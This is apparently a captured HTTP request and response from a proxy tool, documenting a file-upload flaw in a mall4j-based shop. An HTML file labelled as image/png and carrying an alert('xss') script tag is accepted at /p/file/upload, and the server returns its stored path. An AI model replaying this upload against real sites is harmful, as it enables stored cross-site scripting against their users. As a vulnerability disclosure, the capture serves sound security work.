 Pretty
Raw
Hex
1 POST /p/file/upload HTTP/2
2
3 Content-Length: 248
4 Sec-Ch-Ua: "Not=A?Brand";v="99", "Chromium";v="118"
5 Content-Type: multipart/form-data; boundary=----WebKitFormBoundaryLWLApCS232pMAVcq
6 Sec-Ch-Ua-Mobile: ?0
7
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/118.0.5993.70 Safari/537.36
9 Sec-Ch-Ua-Platform: "Windows"
10 Accept: */*
11
12 Sec-Fetch-Site: same-site
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Dest: empty
15 Accept-Encoding: gzip, deflate, br
16 Accept-Language: zh-CN,zh;q=0.9
17
18 ------WebKitFormBoundaryLWLApCS232pMAVcq
19 Content-Disposition: form-data; name="file"; filename="Snipaste_2023-12-20_13-42-36.html"
20 Content-Type: image/png
21
22 <html><script>alert('xss')</script></html>
23 ------WebKitFormBoundaryLWLApCS232pMAVcq--
24
Pretty
Raw
Hex
Render
1 HTTP/2 200 OK
2 Server: openresty
3 Date: Fri, 19 Jan
4 Content-Type: application/json
5 Vary: Accept-Encoding
6 Vary: Origin
7 Vary: Access-Control-Request-Method
8 Vary: Access-Control-Request-Headers
9
10 Access-Control-Allow-Credentials: true
11 X-Content-Type-Options: nosniff
12 X-Xss-Protection: 1; mode=block
13 Cache-Control: no-cache, no-store, max-age=0, must-revalidate
14 Pragma: no-cache
15 Expires: 0
16 X-Frame-Options: DENY
17 Strict-Transport-Security: max-age=15768000
18
19 {
"msg":null,
"fail":false,
"code":"00000",
"data":{
"filePath":"2024/01/0d38f8c004f644789f561ebe27d07ae7.html",
"resourcesUrl":" taxfreebuy/"
},
"success":true,
"sign":null,
"version":"mall4j.v221107",
"timestamp":null
}